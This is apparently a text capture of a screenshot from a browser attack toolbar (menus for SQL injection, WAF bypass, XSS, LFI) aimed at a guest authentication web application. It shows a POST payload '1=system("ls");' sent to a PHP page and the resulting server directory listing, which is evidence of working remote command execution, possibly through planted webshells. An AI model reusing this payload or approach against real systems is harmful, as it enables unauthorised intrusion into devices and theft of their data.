 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https:/ 4430/guest_auth/9525.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data 1=system("ls");
8928.php 9106.php 9525.php 9709.php 9806.php F07r7b07.php NjpOjLIC.php activeScan.php ali aliv2 auth cfg empauth.php free_login_logo.jpg free_login_logo.jpg.bak guestAging.php
guestAuthInfo.php guestDbBak.php guestIsUp.php guest_auth.db guest_auth_advance.htm.gz guest_auth_advance.js.gz guest_auth_cfg.htm.gz guest_auth_logoSet.js.gz guest_auth_logoSet.php
guest_auth_online.htm.gz guest_auth_pub.js.gz guest_auth_user.htm.gz guest_auth_user_import.html guestauth.php guestauth.sh guestqrcode.php hide_ad_auth.php index.php js ldapCheck.php
ldapServerCk.php ldapUserAutoUpd.php ldapgrp.php ldappage.html login_image.jpg news.php pub.php pwdCheck.php pwdModify.html pwdModify.php pwdpage.html pwdpage.php sb.txt
smsCheck.php smsCode.php smspage.html userAging.php